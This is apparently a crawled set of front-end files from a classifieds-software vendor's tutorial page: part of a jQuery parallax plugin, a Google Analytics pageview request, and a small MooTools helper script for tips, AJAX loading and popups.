		var offset = elem.offset() || {left: 0, top: 0},
			borderLeft = elem.css('borderLeftStyle') === 'none' ? 0 : parseInt(elem.css('borderLeftWidth'), 10),
			borderTop = elem.css('borderTopStyle') === 'none' ? 0 : parseInt(elem.css('borderTopWidth'), 10),
			paddingLeft = parseInt(elem.css('paddingLeft'), 10),
			paddingTop = parseInt(elem.css('paddingTop'), 10);
		
		return [offset.left + borderLeft + paddingLeft, offset.top + borderTop + paddingTop];
	}
	
	function getThreshold(size) {
		return [1/size[0], 1/size[1]];
	}
	
	function layerSize(elem, x, y) {
		return [x || elem.outerWidth(), y || elem.outerHeight()];
	}
	
	function layerOrigin(xo, yo) {
		var o = [xo, yo],
			i = 2,
			origin = [];
		
		while (i--) {
			origin[i] = typeof o[i] === 'string' ?
				o[i] === undefined ?
					1 :
					value[origin[i]] || parseCoord(origin[i]) :
				o[i] ;
		}
		
		return origin;
	}
	
	function layerPx(xp, yp) {
		return [rpx.test(xp), rpx.test(yp)];
	}
	
	function layerParallax(xp, yp, px) {
		var p = [xp, yp],
		    i = 2,
		    parallax = [];
		
		while (i--) {
			parallax[i] = px[i] ?
				parseInt(p[i], 10) :
				parallax[i] = p[i] === true ? 1 : parseCoord(p[i]) ;
		}
		
		return parallax;
	}
	
	function layerOffset(parallax, px, origin, size) {
		var i = 2,
		    offset = [];
		
		while (i--) {
			offset[i] = px[i] ?
				origin[i] * (size[i] - parallax[i]) :
				parallax[i] ? origin[i] * ( 1 - parallax[i] ) : 0 ;
		}
		
		return offset;
	}
	
	function layerPosition(px, origin) {
		var i = 2,
		    position = [];
		
		while (i--) {
			if (px[i]) {
				// Set css position constant
				position[i] = origin[i] * 100 + '%';
			}
			else {
			
			}
		}
		
		return position;
	}
	
	function layerPointer(elem, parallax, px, offset, size) {
		var viewport = elem.offsetParent(),
			pos = elem.position(),
			position = [],
			pointer = [],
			i = 2;
		
		// Reverse calculate ratio from elem's current position
		while (i--) {
			position[i] = px[i] ?
				// TODO: reverse calculation for pixel case
				0 :
				pos[i === 0 ? 'left' : 'top'] / (viewport[i === 0 ? 'outerWidth' : 'outerHeight']() - size[i]) ;
			
			pointer[i] = (position[i] - offset[i]) / parallax[i] ;
		}
		
		return pointer;
	}
	
	function layerCss(parallax, px, offset, size, position, pointer) {
		var pos = [],
		    cssPosition,
		    cssMargin,
		    x = 2,
		    css = {};
		
		while (x--) {
			if (parallax[x]) {
				pos[x] = parallax[x] * pointer[x] + offset[x];
				
				// We're working in pixels
				if (px[x]) {
					cssPosition = position[x];
					cssMargin = pos[x] * -1;
				}
				// We're working by ratio
				else {
					cssPosition = pos[x] * 100 + '%';
					cssMargin = pos[x] * size[x] * -1;
				}
				
				// Fill in css object
				if (x === 0) {
					css.left = cssPosition;
					css.marginLeft = cssMargin;
				}
				else {
					css.top = cssPosition;
					css.marginTop = cssMargin;
				}
			}
		}
		
		return css;
	}
	
	function pointerOffTarget(targetPointer, prevPointer, threshold, decay, parallax, targetFn, updateFn) {
		var pointer, x;
		
		if ((!parallax[0] || Math.abs(targetPointer[0] - prevPointer[0]) < threshold[0]) &&
		    (!parallax[1] || Math.abs(targetPointer[1] - prevPointer[1]) < threshold[1])) {
		    // Pointer has hit the target
		    if (targetFn) { targetFn(); }
		    return updateFn(targetPointer);
		}
		
		// Pointer is nowhere near the target
		pointer = [];
		x = 2;
		
		while (x--) {
			if (parallax[x]) {
				pointer[x] = targetPointer[x] + decay * (prevPointer[x] - targetPointer[x]);
			}
		}
			
		return updateFn(pointer);
	}
	
	function pointerOnTarget(targetPointer, prevPointer, threshold, decay, parallax, targetFn, updateFn) {
		// Don't bother updating if the pointer hasn't changed.
		if (targetPointer[0] === prevPointer[0] && targetPointer[1] === prevPointer[1]) {
			return;
		}
		
		return updateFn(targetPointer);
	}
	
	function unport(elem, events, winEvents) {
		elem.off(events).removeData('parallax_port');
		win.off(winEvents);
	}
	
	function unparallax(node, port, events) {
		port.elem.off(events);
		
		// Remove this node from layers
		port.layers = port.layers.not(node);
		
		// If port.layers is empty, destroy the port
		if (port.layers.length === 0) {
			unport(port.elem, port.events, port.winEvents);
		}
	}
	
	function unstyle(parallax) {
		var css = {};
		
		if (parallax[0]) {
			css.left = '';
			css.marginLeft = '';
		}
		
		if (parallax[1]) {
			css.top = '';
			css.marginTop = '';
		}
		
		elem.css(css);
	}
	
	jQuery.fn.parallax = function(o){
		var options = jQuery.extend({}, jQuery.fn.parallax.options, o),
		    args = arguments,
		    elem = options.mouseport instanceof jQuery ?
		    	options.mouseport :
		    	jQuery(options.mouseport) ,
		    port = getData(elem, 'parallax_port', portData),
		    timer = port.timer;
		
		return this.each(function(i) {
			var node      = this,
			    elem      = jQuery(this),
			    opts      = args[i + 1] ? jQuery.extend({}, options, args[i + 1]) : options,
			    decay     = opts.decay,
			    size      = layerSize(elem, opts.width, opts.height),
			    origin    = layerOrigin(opts.xorigin, opts.yorigin),
			    px        = layerPx(opts.xparallax, opts.yparallax),
			    parallax  = layerParallax(opts.xparallax, opts.yparallax, px),
			    offset    = layerOffset(parallax, px, origin, size),
			    position  = layerPosition(px, origin),
			    pointer   = layerPointer(elem, parallax, px, offset, size),
			    pointerFn = pointerOffTarget,
			    targetFn  = targetInside,
			    events = {
			    	'mouseenter.parallax': function mouseenter(e) {
			    		pointerFn = pointerOffTarget;
			    		targetFn = targetInside;
			    		timer.add(frame);
			    		timer.start();
			    	},
			    	'mouseleave.parallax': function mouseleave(e) {
			    		// Make the layer come to rest at it's limit with inertia
			    		pointerFn = pointerOffTarget;
			    		// Stop the timer when the the pointer hits target
			    		targetFn = targetOutside;
			    	}
			    };
			
			function updateCss(newPointer) {
				var css = layerCss(parallax, px, offset, size, position, newPointer);
				elem.css(css);
				pointer = newPointer;
			}
			
			function frame() {
				pointerFn(port.pointer, pointer, port.threshold, decay, parallax, targetFn, updateCss);
			}
			
			function targetInside() {
				// Pointer hits the target pointer inside the port
				pointerFn = pointerOnTarget;
			}
			
			function targetOutside() {
				// Pointer hits the target pointer outside the port
				timer.remove(frame);
			}
			
			
			if (jQuery.data(node, 'parallax')) {
				elem.unparallax();
			}
			
			jQuery.data(node, 'parallax', {
				port: port,
				events: events,
				parallax: parallax
			});
			
			port.elem.on(events);
			port.layers = port.layers? port.layers.add(node): jQuery(node);
			
			/*function freeze() {
				freeze = true;
			}
			
			function unfreeze() {
				freeze = false;
			}*/
			
			/*jQuery.event.add(this, 'freeze.parallax', freeze);
			jQuery.event.add(this, 'unfreeze.parallax', unfreeze);*/
		});
	};
	
	jQuery.fn.unparallax = function(bool) {
		return this.each(function() {
			var data = jQuery.data(this, 'parallax');
			
			// This elem is not parallaxed
			if (!data) { return; }
			
			jQuery.removeData(this, 'parallax');
			unparallax(this, data.port, data.events);
			if (bool) { unstyle(data.parallax); }
		});
	};
	
	jQuery.fn.parallax.options = options;
	
	// Pick up and store mouse position on document: IE does not register
	// mousemove on window.
	doc.on('mousemove.parallax', function(e){
		mouse = [e.pageX, e.pageY];
	});
}(jQuery));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2109376774&t=pageview&_s=1&dl=https%3A%2F%2Fwww.worksforweb.com%2Fsupport%2Fvideo-tutorials%2Fhow-to-install-our-classifieds-software%2F&ul=en-us%40posix&dt=How%20to%20Install%20our%20Classifieds%20Software&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1067568828&gjid=1499878710&cid=1858622281.1769531369&tid=UA-1643713-4&_gid=271401377.1769531369&_r=1&_slc=1&z=782902835
body_size: -451
content:
2,cG-SMHZMHQTWJ

--- FILE ---
content_type: application/javascript
request_url: https://www.worksforweb.com/Aplication/default/views/javaScripts/misc.js
body_size: 577
content:
function loadFormTips() {
    new Tips('.imgTipSwitch', {fixed: true, className: 'hintContainaer', offsets: {x: 0, y: 18} });
}

function ajaxLoadHtml(blockId, url, triggerId) {
    var blockBox = $(blockId).empty().addClass('ajaxLoader');
    $(triggerId).disabled = true;
    url += $(triggerId).value + '/';
    new Request.HTML({
		url: url,
		update: blockBox,
        evalScript: true,
		onSuccess: function() {
			blockBox.removeClass('ajaxLoader');
			$(triggerId).disabled = false;
		}
	}).send();
}

function newPopUp(url, name, opt) {
	window.open(url, name, opt);
	return false;
}

function SelectFile(fileUrl, width, height, alt) {
    window.opener.SetUrl(fileUrl, width, height, alt) ;
    window.close() ;
}

function setBannerClick(ctrlObjId, url) {
    var request = new Request({
        async: false,
        method: 'get',
        url: url
    });

    var currDocCursor = document.body.style.cursor;
    var currObjCursor = $(ctrlObjId).style.cursor;

    document.body.style.cursor = 'wait';
    $(ctrlObjId).style.cursor = 'wait';

    request.send();

    document.body.style.cursor = currDocCursor;
    $(ctrlObjId).style.cursor = currObjCursor;

    return true;
}

window.addEvent('domready', function() {
    loadFormTips();
});